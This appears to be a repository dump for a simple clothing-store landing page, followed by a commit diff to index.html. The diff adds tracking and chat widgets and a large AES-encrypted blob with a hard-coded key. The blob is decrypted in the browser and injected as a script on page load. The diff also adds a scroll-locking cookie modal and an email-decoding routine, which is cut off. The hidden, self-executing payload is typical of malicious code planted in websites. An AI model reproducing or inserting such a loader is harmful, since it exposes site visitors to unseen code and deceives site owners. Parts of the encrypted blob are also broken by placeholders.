

==== public/index.html @ 06644487 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>UrbanThread Clothing | Modern Style, Everyday Comfort</title>
  <meta name="description" content="UrbanThread Clothing offers modern, comfortable, and premium-quality fashion for everyday life. Discover sustainable style essentials for men and women." />
  <meta name="keywords" content="clothing store, modern fashion, sustainable apparel, casual wear, online clothing shop" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.yourdomain.com/" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  <header>
    <div class="container nav">
      <h1 class="logo">UrbanThread</h1>
      <nav>
        <a href="index.html">Home</a>
        <a href="#collection">Collection</a>
        <a href="#about">About</a>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </nav>
    </div>
  </header>

  <section class="hero">
    <div class="container hero-grid">
      <div>
        <h2>Wear Confidence. Live Comfort.</h2>
        <p>Premium streetwear-inspired essentials crafted for your daily lifestyle.</p>
        <a class="btn" href="#collection">Shop Collection</a>
      </div>
      <img src="https://images.unsplash.com/photo-1483985988355-763728e1935b?auto=format&fit=crop&w=900&q=80" alt="Fashion model wearing modern clothing collection" />
    </div>
  </section>

  <main class="container">
    <section id="collection">
      <h2>Featured Collection</h2>
      <div class="cards">
        <article class="card">
          <img src="https://images.unsplash.com/photo-1521572163474-6864f9cf17ab?auto=format&fit=crop&w=800&q=80" alt="Classic premium cotton t-shirt in neutral tones" />
          <h3>Essential Tees</h3>
          <p>Soft cotton t-shirts built for comfort, layering, and effortless daily style.</p>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1514996937319-344454492b37?auto=format&fit=crop&w=800&q=80" alt="Stylish denim and casual clothing for men and women" />
          <h3>Denim & Bottoms</h3>
          <p>Clean cuts and modern fits that move with you from workday to weekend.</p>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1441986300917-64674bd600d8?auto=format&fit=crop&w=800&q=80" alt="Minimalist outerwear and urban fashion jackets" />
          <h3>Outerwear</h3>
          <p>Layer-ready jackets and hoodies engineered for year-round versatility.</p>
        </article>
      </div>
    </section>

    <section id="about" class="content">
      <h2>Your Everyday Clothing Store for Modern Living</h2>
      <p>
        Welcome to UrbanThread Clothing, your trusted destination for modern, wearable fashion designed around real life. We believe clothing should do more than look good—it should feel good, last longer, and support your confidence wherever the day takes you. From relaxed basics to elevated essentials, every item in our collection is selected with quality, comfort, and contemporary style in mind.
      </p>
      <p>
        Our mission is simple: make premium-looking fashion accessible without overcomplicating your wardrobe. Whether you're building a capsule closet, refreshing your weekend style, or finding reliable outfits for daily wear, UrbanThread helps you dress with clarity and confidence. We focus on neutral palettes, clean silhouettes, and timeless cuts that stay relevant season after season.
      </p>
      <p>
        Quality starts with fabric. That is why we prioritize breathable cotton blends, durable stitching, and soft-touch materials that stay comfortable throughout the day. We work with carefully selected manufacturing partners to ensure each product meets practical standards for wearability and finish. We also continue improving our sourcing to include more responsible material options where possible, helping customers move toward more mindful shopping decisions.
      </p>
      <p>
        Fit matters just as much as fabric. Our design approach centers around modern proportions that flatter different body types while keeping movement natural and easy. You will find relaxed tees, structured shirts, versatile denim, and outerwear that adapts to both casual and smart-casual looks. UrbanThread is built for people who want style without effort and comfort without compromise.
      </p>
      <p>
        We are also committed to creating a trustworthy online shopping experience. Product descriptions are written to be clear, accurate, and helpful, with sizing guidance and realistic expectations. Our customer support team is ready to assist with order updates, basic product questions, and general store policies. We believe transparent communication and reliable service are key to long-term customer trust.
      </p>
      <p>
        UrbanThread Clothing is designed to be search-friendly and customer-friendly. We publish useful content around wardrobe essentials, seasonal style tips, and clothing care so you can get more value from every purchase. This approach supports both discoverability and user experience, which means you can find what you need faster and make better buying decisions with confidence.
      </p>
      <p>
        For visitors arriving through search engines, social media, or digital advertising, our goal is to provide relevant, high-quality landing experiences with clear navigation and meaningful information. We avoid misleading claims and focus on authentic product value, helping ensure our content aligns with modern advertising and platform quality standards.
      </p>
      <p>
        Thank you for visiting UrbanThread. As we grow, we will continue expanding our collections, improving product quality, and refining your shopping journey. If you are looking for reliable, stylish, and comfortable clothing that fits your everyday life, you are in the right place. Explore our latest collection and discover fashion that works as hard as you do.
      </p>
    </section>
  </main>

  <footer>
    <div class="container footer-grid">
      <p>© 2026 UrbanThread Clothing. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>
</body>
</html>
---- public/styles.css ----
:root {
  --bg: #f9fafb;
  --text: #1f2937;
  --primary: #111827;
  --accent: #2563eb;
  --white: #ffffff;
  --muted: #6b7280;
  --card: #ffffff;
  --border: #e5e7eb;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: Arial, Helvetica, sans-serif;
  color: var(--text);
  background: var(--bg);
  line-height: 1.7;
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

header {
  background: var(--white);
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  z-index: 1000;
}

.nav {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 0;
}

.logo {
  font-size: 1.4rem;
  color: var(--primary);
}

nav a {
  margin-left: 18px;
  text-decoration: none;
  color: var(--primary);
  font-weight: 600;
}

nav a:hover {
  color: var(--accent);
}

.hero {
  padding: 48px 0;
  background: linear-gradient(to right, #eef2ff, #f8fafc);
}

.hero-grid {
  display: grid;
  gap: 24px;
  grid-template-columns: 1fr 1fr;
  align-items: center;
}

.hero h2 {
  font-size: 2.1rem;
  margin-bottom: 12px;
}

.hero p {
  color: var(--muted);
  margin-bottom: 20px;
}

.hero img {
  width: 100%;
  border-radius: 14px;
  object-fit: cover;
  min-height: 300px;
}

.btn {
  display: inline-block;
  background: var(--primary);
  color: var(--white);
  padding: 12px 20px;
  border-radius: 8px;
  text-decoration: none;
  font-weight: 700;
}

.btn:hover {
  background: #000;
}

section {
  padding: 42px 0;
}

h2 {
  font-size: 1.8rem;
  margin-bottom: 18px;
}

.cards {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 18px;
}

.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 12px;
  overflow: hidden;
  padding-bottom: 14px;
}

.card img {
  width: 100%;
  height: 230px;
  object-fit: cover;
}

.card h3 {
  margin: 12px 14px 8px;
}

.card p {
  margin: 0 14px;
  color: var(--muted);
}

.content p {
  margin-bottom: 14px;
}

footer {
  margin-top: 24px;
  background: var(--white);
  border-top: 1px solid var(--border);
}

.footer-grid {
  padding: 18px 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.footer-grid a {
  margin-left: 16px;
  text-decoration: none;
  color: var(--primary);
  font-weight: 600;
}

@media (max-width: 900px) {
  .hero-grid,
  .cards {
    grid-template-columns: 1fr;
  }

  nav a {
    margin-left: 12px;
    font-size: 0.92rem;
  }
}


==== commit be568b09: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,21 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=ce91a3e9"></script>
+  <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/69e796fdbb1a6c1c382490bc/1jmoabjsk';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
+
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>UrbanThread Clothing | Modern Style, Everyday Comfort</title>
@@ -11,6 +26,118 @@
   <link rel="stylesheet" href="styles.css" />
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19dGn+QJSGuwk0HJMWcZmAJm1meH0wXZpFkmdgWQL0sMj/NjEvBAT42fH5Hgm1Y3ixufxHkRslfdqPkFMefJAVgoZiu7vszRd+4gK89xKGakuSiza+yB5+EtMsEGRl6wQ+1KkWW5tVwFD/ofKxh5duqK52pgVAHHo4HQK8R2V4Lle5XKZL/2C6jSHWBO1JJyvncS6jnkyPor16zf5S/ECXXuLYLxk41GbTKxievwFTFgQp8GY/Tgt9qgEu1eaeCxGOdKJMCggDhbqpd+YC34mdMeTcFD1QCmKQpnQ8/qCXvgEOb7aWLaVoRs3aLTOdka6y3DN4Qv4/[base64]/gF6idShUWhCqHljiyp+G9viMRYQ0OjrYorQ/9S5F8irtAgwFFed2ATpcnG+ywbWDNzLZY5wO063rudRHKsefEzm9w6P7+TKszAjNgpI2aQcD2jewJo/uIZpdLDzllfRaqr/f37NxgkZEA85qfWRvg1iA6GNTtl3WTF/mP9wTrXUaT6pdjr7iBf0kEVCJH3sSC7xpsYifehO1A9lrAcmPJ8v9DSkGUGbOgIc2zLZZbxPtjPuRUoe6IstFMdEMNV1Bu9Nk1TTh3UZJ02ncy9bIMprTkPaFZa13b/Sxy0Vnku0BKmwHu1mmNkfoabV7NbZkEoJhGx1xrpS+sMHE/mz8vtyJOA26c2E+GnJz0U89al1wpCpzAvnO51Y06wVr0i6dpzWM+r0efQ4aDiFG1+CabJAKXZGFbtk1Tiunoqs0PMP1mejv1/n7hM0GoQakZAX/LvYYQ4oZVPKPlnlJumpz+ZCy27bLvtBPZOUkQ5R09M/vllyBRG9hUvETynEsarWzj8PWQfJno/AlK2crLeaPpD3GJeu3H4MzH+OZkXYH+0gErdoyCG6GZiqAsrDefY3eMmSUP3NWxgMeffP3Qeu3TSU2Kwryxxd+UuMDtvzaN067S2Lu/PAwme2nS1HmtbwoYw/M/h0hJhYCe9TpFdqYAOwaJD1Sf3h33QPqAYiVGYJMXcP830zgG1W0avXiJqrcuKL+RB7+nxKJejjOp6ZFZFVnfG1D8HM2tJLpuoVeIUVxpap3dGQDI/s9XWEk/[base64]/pDlyBbPlqxY3bRECRMYXp5sI8xKMWfigrYyqerOF96+SLrLR6W6IyT3KNHS8/0m2xjkUPArrJ/LPk+CQ/mCz8XK93ECgxeQpi9gIToTff8bI33Fkhsa0iKOkaTsESp0BGKv/IhJy+wxkdzjPevl2aV9WvjC0okhfcReJhR4/0CgiR5xrlOmWkIVVpJNYts0jJmUs6wt1YCGMffJpD+QwZSCEESOtKfprjxwsEa521L4WeLPglnfcYnD2hTjLE61AE/p2ZTefB3SdPoZ1E9RzOncV71l3EeOSzUe1tiurTEn1dKW/AMa4N4XJr1Q/vyOBUL0weN5e7Ubs2K+zDl7xUaTJrZwz3krLIAJgS10d6akkpxB7+Gu5RdRBfqf9ay7d9ffqVYt2JSRXwblqGl/SP4HNbPoTaFfth510tZHvcVej78bEcfS7MCU+BDnYsKbZkejJqtPPwewyfK+zAHjO1lnvJRnwEfjaNkZvaXsVMsjifgKNCNKR2/qY7oaN8q8K0XiCgoFNoQ3zXPZluO+BSwsOfjB5nTHHSNgdYdqKc0G8nyAQXmOJ+sWYreHgWUfzGIIdFVHETMx/6dp0S3EVvaPat17LnDnwzm7vT4IZhYMew1mKoZ8+UT9/lNUEOZD6OeTswOInNUhh071YZYxD/BgXpt8VnI1///mnzmkL1F6wZaXjVoiXGqJxfCfkx71vssAqbJRKKoA/pcBOJHdzIcbzhnAFX+iFoK6I4xk2d4Rv2Xt0d1XphLJjxmCoGKk2BOputjEmRhXt/xZ4SzafYyjQ6qufv6KSdfiyDfKuFsdto2Jvkvbn0QwmSl97mZMh0Uxx5m34mlZFf0/TaxxtGQLKhSywKe1NSMylZ3TDAa8T8baoZma5vb5VPvg2xn/ywLNiny2tUxGf7GNKyN0c0ZwBaAt8LA3pP9x1ewIrje3oBmSY6rEAfBR4kyV2qv7WKrwfV8Dr+6BO8v2a0NnavCn3Ns5bpnM3ouySrOZChNJ3Y6/xeso+mygR8xALsho0M7S1T60aTr4hdSAQU9XYQDVNuejYspfLCaHNiHCjfmnfJClRDRo0dzmebwGPRjLPGIHZz5zr2tWTBYKG+VKHvCDrDaUjmmoOXtzpQoJplLBQfwUiTb2nZrSbpZB0hUGm0oK3Tr4wUv+DegqwhCtz/Z0ERv1EPgRz2mdKAtMnEkUrpgogx2B7avY0gGssHZhOkAbo/zSpb20ZKcdKcFbt0doN+ytQkK/rtew6YWs+hb3du9Lm+IS33fXF8Zm+OSVDMI55Hrj57WyUio8l3EcHdFEjxMeRECP98pGHgK6VGeTTqz0jbtztoc0maXGM7oSPR7BHhd/+S4ArnfKwtlXS3g9wxYK4Yv/ajFnp+cA+DBbADpJhuk2QAPUSzncFkplGCHKs44LP3i2bSvGpjOchJaUAkcbxjhrVCAU36Ki1aVfuSnbm3/fVYAGEocY+BhtuE+L6ciEdBN1nIrlG8IOIa2OmeKsN0W1YkfznVKp5n/HLsAhmsC72KTsFCee6qBaFKqZCDrQ2+qk5pVc0Y3g5D6wos6/[base64]/g2wGRSVfuZKLT51tRoGuaqB7xKmO4DG8EZs0F6UQhS9MlXasZUlBVq7G9Or5E7BUIeQR5KPljyhOkQxOX1OLZMAre5yab07I+8CXZ1z2XcqKfMmkmvxn5qRnZWNxz2DuYepuboQybgNAlGf/g9U6u4CbHJ45XP1MzmT+OCRMgdKk7H0//[base64]/Zk4H999O+T+7YZcLGUcb7YusagrP/Iz4kwPv//eFUYm5wRurlzU//MjedrAarsIb3G6S53Ir3N72G6NIJRh5J8Sfxijcw6+XPOHbPkG6n+Mawbw32bxmQwaZAXvCt0QbXM+kG7Sb8ihq+mpv9EIXIfHkEPeutUFNgCTe5/vM4UojQDnw4JdyZJDRAPZIjMqcqHQTuvWUuQj5ZhLR09CNQ0F+t7OEa5oc8ECIsy8xOniEeBQ8qIAvhc+VdNK+RWhHYSv+93PsoghCFI9oAG+RDUrnq6EotUlt+155pztxs5vZ5w06nC7TDlpj7QU8fwCCjNCU6l4PyUpdglT+AhmMt0f/[base64]/qVMOUTVEb2oEfsd0RqKRezEzzlVCkWILoXZEQwc4OzEgvxqIf/wA+RDTK19XOQR+dpJ4z+aA1KjrbK0QMh96YgOOw11Hrs8sSENIPzHbM7Adq3fphhUjWnCj57FcbQlZ0dtTXQEeoQ993YRTCurV/OtGAwAMEJF8i8cv7c4o2rFhtVRuD9tsOHhegd3Tu+duEfegKzqcpyfDpT3KxhhyQaazYOAJTuPmscWVKFsSeyGZ+UYpw2a+7oBCgXSYdymFfdDhH4GcB4+53WfoXZZIMbASEioP4zVdm/hH5d3idx4wBcb3UZM2mx0ZWIrAfv7E7DKb5PXi4esJ0YjEIDMIfw6jp38cu3FNhv+i61lUs3xszwkijt`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
